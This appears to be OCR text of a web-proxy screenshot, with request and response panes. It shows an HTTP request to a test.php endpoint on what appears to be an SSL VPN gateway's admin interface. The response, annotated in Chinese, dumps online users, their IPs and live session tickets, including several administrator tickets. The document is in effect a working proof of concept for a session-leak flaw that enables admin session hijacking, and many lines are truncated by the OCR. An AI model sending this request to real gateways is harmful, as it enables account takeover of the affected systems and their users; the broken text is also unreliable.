 Send
Cancel
<
>
Target: https://10
Request
Raw
Params
Headers
Hex
ET /extra/test.php?mtype=1 HTTP/1.1
st: 10.211.55.31:4430
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
cept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
cept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
cept-Encoding: gzip, deflate
nnection: close
ferer: https://10.211.55.31:4430/admin/main.php?mid=3
okie: before_login_param=0%40%401%40%40admin; admin_token=57c51b1c3f6dbeb0d24dd2c1fab01568e8e034e2;
min_auth_id=1;
_admin_ticket=%FB%E5Qo%BD.3%60%E8K%09%A1%EF%BA%A51%9D%10%00%1CB%B0-%9C%01%00%00%00
00%00%00%00; admin_vid=1; admin_lang_id=2; admin_id=1; admin_sms_auth=0; admin_mid=3; page_size=50;
PSESSID=690p7d4btecuhsjqtm83bc3h63; user_lang_id=2; from_index=1; client_style=1;
rtal_param=login_pic%3D%3C%40%40%3Eclient_bannar%3D%3C%40%40%3Epage_title%3D%3C%40%40%3Ecallbo
_msg%3D%3C%40%40%3Ecopyright%3D%3C%40%40%3Ecert%3D1%3C%40%40%3Eurl1%3D%3C%40%40%3Eurl
%3D%3C%40%40%3Eurl3%3D%3C%40%40%3Epass_policy%3D%7B%22pass_min%22%3A6%2C%22pass_max%22
3A32%2C%22pass_change%22%3A0%2C%22pass_warning%22%3A0%2C%22first_login%22%3A0%2C%22same_pas
%22%3A0%2C%22number%22%3A1%2C%22number_size%22%3A2%2C%22up_letter%22%3A1%2C%22up_size%22
3A2%2C%22low_letter%22%3A1%2C%22low_size%22%3A2%2C%22spe_letter%22%3A0%2C%22spe_size%22%3A0
7D%3C%40%40%3Edata_comp%3D1%3C%40%40%3E
grade-Insecure-Requests: 1
Response
Raw
Headers
Hex
Render
int(0)
["value"]=>
string(1136) "□k-------------SAC STATUS  BEGIN--------------------
online user:[1]
max user:[1000], max peer user:[0]
session:[1], peer session:[0]
max session:[100000], session per user:[600]
user default timeout:[3600]
active count:[4], inactive count:[0]
thread pool unprocessed count:[0], threads running:[40]
rkey:9DD3DE96E44E557F74A82E76875D6CB3, cpu:1%
assigned ncip list:
client在线用户相关信息
192.168.254.1,
ticket: [ED8120A1BD2E3360E84B0996DBB4A20C9373001C42B02D9C0100000000000000]
user(54): "test", type:2, ncip:192.168.254.1, expire:0/0
servicelist (8):
serviceid:1, type:nc
serviceid:2, type:nc
serviceid:3, type:nc
serviceid:4, type:nc
serviceid:5, type:nc
sessionlist (1):
serviceid:0, pid:29231836, type:nc
ticket: [FBE5516FBD2E3360E84B09A1EFBAA5319D10001C42B02D9C0100000000000000]
user(1): "admin", type:1, ncip:, expire:3390/3600
ticket: [A0E9C00BBD2E3360E84B09A15FBF332DA547001C42B02D9C0100000000000000]
user(1): "admin", type:1, ncip:, expire:3240/3600
ticket: [848FA498BD2E3360E84B09A174EC76206FF5001C42B02D9C0100000000000000]
user(1): "admin", type:1, ncip:, expire:3450/3600
-------------SAC STATUS END----------------------
server端管理员信息
"
}